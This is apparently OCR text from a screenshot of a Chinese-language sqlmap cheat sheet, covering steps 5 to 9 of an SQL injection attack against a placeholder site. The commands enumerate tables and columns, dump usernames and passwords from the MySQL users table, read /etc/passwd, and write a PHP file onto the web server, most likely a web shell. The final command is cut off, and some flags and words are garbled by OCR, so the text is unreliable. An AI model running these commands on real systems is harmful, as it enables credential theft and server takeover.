
5.获取指定数据库中的所有表
sqlmap -u http://www.evil0x.com/ test.php?p=2 –tables -D mysql -v
2
6.获取指定数据库名中指定表的字段
sqlmap -u http://www.evil0x.com/ test.php?p=2 –columns -D mysql
-T users -v 2
7.获取指定数据库名中指定表中指定字段的数据
sqlmap -u http://www.evil0x.com/ test.php?p=2 –dump -D mysql -T
users -C “username,password” -s “sqlnmapdb.log” -v 2
8.file-read读取web文件
sqlmap -u http://www.evil0x.com/ test.php?p=2 –file-read
“/etc/passwd” -v 2
9.file-write写入文件到web
sqlmap -u http://www.evil0x.com/ test.php?p=2 –file-write
/localhost/mm.php –file-dest